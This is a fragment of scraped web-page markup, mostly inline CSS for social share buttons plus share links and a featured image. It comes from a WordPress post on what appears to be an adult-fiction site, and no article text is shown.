                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e6%2584%259b%25e4%25b8%258a%25e4%25b8%2580%25e5%2580%258b%25e6%259c%2589%25e5%25a4%25ab%25e4%25b9%258b%25e5%25a9%25a6%25e4%25b9%258b%25e5%25be%258c%25e7%259a%2584%25e6%25bf%2580%25e6%2583%2585%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85&url=https%3A%2F%2Ffsnovel.com%2F%25e6%2584%259b%25e4%25b8%258a%25e4%25b8%2580%25e5%2580%258b%25e6%259c%2589%25e5%25a4%25ab%25e4%25b9%258b%25e5%25a9%25a6%25e4%25b9%258b%25e5%25be%258c%25e7%259a%2584%25e6%25bf%2580%25e6%2583%2585%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e6%84%9b%e4%b8%8a%e4%b8%80%e5%80%8b%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6%e4%b9%8b%e5%be%8c%e7%9a%84%e6%bf%80%e6%83%85/&amp;media=https://fsnovel.com/wp-content/uploads/2021/09/0075-和服美少婦Katrina-滿足你對日本女人的渴望21a39.jpg&description=%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85 %0A%0A https://fsnovel.com/%e6%84%9b%e4%b8%8a%e4%b8%80%e5%80%8b%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6%e4%b9%8b%e5%be%8c%e7%9a%84%e6%bf%80%e6%83%85/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_108" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_109 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_109 .td-audio-player{
                    font-size: 12px;
                }.tdi_109 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_109:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a45.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0077 憂鬱少女尹意純 靜靜的等待你推倒07a45"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_110 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_110" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_110,
